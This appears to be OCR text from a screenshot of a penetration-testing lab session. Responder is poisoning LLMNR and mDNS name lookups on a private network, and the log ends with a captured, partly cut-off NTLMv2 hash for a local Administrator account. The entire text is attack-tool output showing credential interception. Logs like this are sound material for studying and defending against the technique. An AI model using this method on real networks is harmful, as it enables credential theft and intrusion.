 文件 动作 编辑 查看 帮助
root@tptfb11: ~/桌面 × root@tptfb11: ~/桌面 ×
Responder Domain Name [4WAT.LOCAL]
Responder DCE-RPC Port [46681]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to fe80::c145:1e6c:2fc7:1a57 for name WIN-MFIHTBG5DI1
[*] [LLMNR] Poisoned answer sent to fe80::c145:1e6c:2fc7:1a57 for name WIN-MFIHTBG5DI1
[*] [LLMNR] Poisoned answer sent to 192.168.50.128 for name WIN-MFIHTBG5DI1
[*] [MDNS] Poisoned answer sent to 192.168.50.1 for name isatap.local
[*] [MDNS] Poisoned answer sent to fe80::3dc9:4942:c196:9523 for name isatap.local
[*] [MDNS] Poisoned answer sent to 192.168.50.1 for name isatap.local
[*] [MDNS] Poisoned answer sent to fe80::3dc9:4942:c196:9523 for name isatap.local
[*] [LLMNR] Poisoned answer sent to fe80::c145:1e6c:2fc7:1a57 for name WIN-MFIHTBG5DI1
[*] [LLMNR] Poisoned answer sent to 192.168.50.128 for name WIN-MFIHTBG5DI1
[*] [MDNS] Poisoned answer sent to 192.168.50.1 for name isatap.local
[*] [MDNS] Poisoned answer sent to fe80::3dc9:4942:c196:9523 for name isatap.local
[*] [LLMNR] Poisoned answer sent to fe80::c145:1e6c:2fc7:1a57 for name WIN-MFIHTBG5DI1
[*] [MDNS] Poisoned answer sent to 192.168.50.1 for name isatap.local
[*] [LLMNR] Poisoned answer sent to 192.168.50.128 for name WIN-MFIHTBG5DI1
[*] [MDNS] Poisoned answer sent to fe80::3dc9:4942:c196:9523 for name isatap.local
[*] [MDNS] Poisoned answer sent to 192.168.50.1 for name ddd.local
[*] [MDNS] Poisoned answer sent to fe80::3dc9:4942:c196:9523 for name ddd.local
[SMB] NTLMv2-SSP Client : 192.168.50.128
[SMB] NTLMv2-SSP Username : WIN-MFIHTBG5DI1\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::WIN-MFIHTBG5DI1:be72bfb982f355cd:3A846A1C557C57875655F8E36035DEC7:0101000000000000002912276E
F0D801C77B041C768F0A9000000000020008003400570041005400010 01E00570049004E002D00520036004600460046004B0051005000430043004A0043000400340057004